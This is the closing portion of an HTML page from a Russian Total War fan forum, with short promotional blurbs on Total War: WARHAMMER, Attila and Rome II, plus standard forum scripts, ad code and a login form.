            <a href="/board/index.php/forum/557-total-war-warhammer-%D0%B2%D0%B0%D1%80%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0/" class="ipsType_small desc">Обратно в Total War: WARHAMMER [Вархаммер: Тотальная Война]</a> · Следующая непрочитанная тема →
          </div>
        </div>
      </div>
<br>
      <div class="clear clearfix left"></div>
<br>
      <div id="topic_stats" class="statistics clear clearfix">
        <div id="topic_active_users" class="active_users">
          <h4 class="statistics_head">Количество пользователей, читающих эту тему: 1</h4>
          <p class="statistics_brief desc">0 пользователей, 0 гостей, 0 анонимных</p>
<br>
          <ul class="ipsList_inline">
            Yandex (1)
          </ul>
        </div>
      </div>
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/prettify.js"></script> 
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/lang-sql.js"></script> 
      <script type="text/javascript">


        //<![CDATA[
                Event.observe( window, 'load', function(e){ prettyPrint() });
        //]]>
      </script>
      <div id="multiQuoteInsert" style="display: none;" class="ipsFloatingAction">
        <span class="ipsButton no_width" id="mqbutton">Ответить цитируемым сообщениям</span>     <a href="#" id="multiQuoteClear" class="ipsType_smaller desc" title="Убрать отметки с сообщений, отмеченных для цитирования">Очистить</a>    
      </div>
      <form id="modform" method="post" action="https://totalwars.ru/board/index.php?" name="modform">
        <input type="hidden" name="app" value="forums"> <input type="hidden" name="module" value="moderate"> <input type="hidden" name="section" value="moderate"> <input type="hidden" name="do" value="postchoice"> <input type="hidden" name="f" value="557"> <input type="hidden" name="t" value="56410"> <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="st" value=""> <input type="hidden" name="page" value=""> <input type="hidden" value="" name="selectedpidsJS" id="selectedpidsJS"> <input type="hidden" name="tact" id="tact" value="">
      </form>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
        <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
        <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
        <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
        <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
      </div>
      <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
        <li>
          <a href="/board/">СiЧъ Total WarS</a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/546-total-war-warhammer-varkhammer-totalnaia-voina-skrinshoty-vide/" title="Вернуться к TOTAL WAR: WARHAMMER [Вархаммер: Тотальная Война]- скриншоты, видео и обсуждение."><span>TOTAL WAR: WARHAMMER [Вархаммер: Тотальная Война]- скриншоты, видео и обсуждение.</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/557-total-war-warhammer-%D0%B2%D0%B0%D1%80%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0/" title="Вернуться к Total War: WARHAMMER [Вархаммер: Тотальная Война]"><span>Total War: WARHAMMER [Вархаммер: Тотальная Война]</span></a>
        </li>
        <li class="right ipsType_smaller">
          <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
        </li>
      </ol>
    </div>
    <div id="footer_utilities" class="main_width clearfix clear">
      <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
      <ul class="ipsList_inline left">
        <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
        <li>
          <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
        </li>
      </ul>
      <p id="copyright">Community Forum Software by IP.Board<br>
      Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
    </div>
    <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
    <script type="text/javascript" src="/board/public/js/3rd_party/lightbox.js"></script> 
    <script type="text/javascript">


    //<![CDATA[
        // Lightbox Configuration
        LightboxOptions = Object.extend({
            fileLoadingImage:        'http://totalwars.ru/board/public/style_images/paradox/lightbox/loading.gif',
            fileBottomNavCloseImage: 'http://totalwars.ru/board/public/style_images/paradox/lightbox/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 10,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable
                // When grouping images this is used to write: Image # of #.
                // Change it for non-english localization
                labelImage: "Изображение",
                labelOf: "из"
        }, window.LightboxOptions || {});
    /* Watch for a lightbox image and set up our downloadbutton watcher */
    document.observe('click', (function(event){
    var target = event.findElement('a[rel*="lightbox"]') || event.findElement('area[rel*="lightbox"]') || event.findElement('span[rel*="lightbox"]');
    if (target) {
        event.stop();
        gbl_addDownloadButton();
    }
    }).bind(this));
    var _to    = '';
    var _last  = '';
    function gbl_addDownloadButton()
    {
        if ( typeof( ipsLightbox.lightboxImage ) != 'undefined' && ipsLightbox.lightboxImage.src )
        {
                if ( _last != ipsLightbox.lightboxImage.src )
                {
                        if ( ! $('gbl_d') )
                        {
                                $('bottomNav').insert( { top: "<div id='gbl_d' style='text-align:right;padding-bottom:4px;'>" } );
                        }
                        
                        $('gbl_d').update( "<a href='"+ ipsLightbox.lightboxImage.src + "' target='_blank'><img src='/board/public/style_images/paradox/lightbox/download-icon.png' />" );
                        
                        _last = ipsLightbox.lightboxImage.src;
                }
        }
        
        /* Check for init and then keep checking for new image */
        _to = setTimeout( "gbl_addDownloadButton()", 1000 );
    }
    //]]>
    </script>
    <div id="inline_login_form" style="display:none">
      <form action="https://totalwars.ru/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
        <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.ru/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/">
        <h3>Войти</h3>
<br>
        <div class="ipsForm ipsForm_horizontal">
          <fieldset>
            <ul>
              <li class="ipsField">
                <div class="ipsField_content">
                  У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                <div class="ipsField_content">
                  <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_password" class="ipsField_title">Пароль форума</label>
                <div class="ipsField_content">
                  <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                  <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_remember"><strong>Запомнить меня</strong><br>
                  <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                  <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                </div>
              </li>
              <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
              </li>
            </ul>
          </fieldset>
          <div class="ipsForm_submit ipsForm_center">
            <input type="submit" class="ipsButton" value="Войти" tabindex="0">
          </div>
        </div>
      </form>
    </div>
  
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
  <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
